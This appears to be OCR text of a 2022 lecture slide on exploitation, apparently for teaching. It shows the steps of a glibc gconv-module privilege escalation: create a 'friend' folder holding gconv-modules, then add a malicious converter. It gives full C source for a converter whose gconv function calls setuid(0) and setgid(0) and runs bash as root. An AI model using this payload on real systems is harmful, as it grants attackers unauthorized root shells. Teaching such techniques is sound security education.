 wordle.c
Exploit
Next...
● Create a folder named friend and put a
copy of the gconv-modules file in it.
● Create a malicious converter module (see
right) and drop it in the friend folder.
And that's it!
// mk: gcc -shared -o $mkBASE.so $mkFILE
#include <stdio.h>
#include <unistd.h>
int
gconv_init (void * step)
{
    // We don't care about the argument.
    return 0;
}
void
gconv_end (void * data)
{
    // We don't care about the argument.
}
int
gconv (void * step, void * data, char ** inbuf,
       char * inbufend, size_t * written, int do_flush)
{
    // Start a shell as root.
    char * argv[] = { "/usr/bin/bash", NULL };
    char * envp[] = { "SHELL=/usr/bin/bash",
                      "PATH=/usr/local/sbin:"
                      "/usr/local/bin:"
                      "/usr/sbin:"
                      "/usr/bin:"
                      "/sbin:"
                      "/bin",
                      NULL };
    setuid(0);
    setgid(0);
    execve(argv[0], argv, envp);
    return 0;
}
Copyright © 2022 by Stacy Prowell, licensed under Attribution 4.0 International (CC BY 4.0).